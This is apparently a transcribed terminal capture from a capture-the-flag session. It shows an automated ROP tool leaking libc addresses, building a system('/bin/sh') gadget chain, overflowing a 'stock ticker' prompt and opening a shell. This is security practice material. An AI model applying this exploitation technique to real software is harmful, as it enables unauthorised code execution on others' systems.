 ~/Desktop (-zsh) ⌘1 ~/Desktop (-zsh) ⌘2 lai@gpu: ~ (ssh) ⌘3 +
[*] Searching for libc based on leaks using libc.rip [12/2950]
[!] 6 matching libc's found, picking first one
[*] Downloading libc
[*] '/home/lai/leo/pwn/autorop/.autorop.libc'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Pipeline [4/4]: system_binsh
[*] Loading gadgets for '/home/lai/leo/pwn/autorop/.autorop.libc'
[*] Loaded 201 cached gadgets for '.autorop.libc'
[*] 0x0000:         0x40101a ret
    0x0008:         0x401363 pop rdi; ret
    0x0010:   0x7f2cf4fa65aa [arg0] rdi = 139831065339306
    0x0018:         0x4010a4 system
    0x0020:         0x40101a ret
    0x0028:         0x4012c3 main()
[*] Switching to interactive mode
Please enter the stock ticker symbol: aaaaaaaabaaaaaaacaaaaaaadaaa\x06will increase by $6 today!
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
[0] 0:Tool* 1:HSCTF- 2:Pwn2Win  3:Intigriti XSS  4:Circle  5:Subdomain Takeover  6:THC  7:THC  8:Circle  9:> "gpu" 12:49 23-Jun-21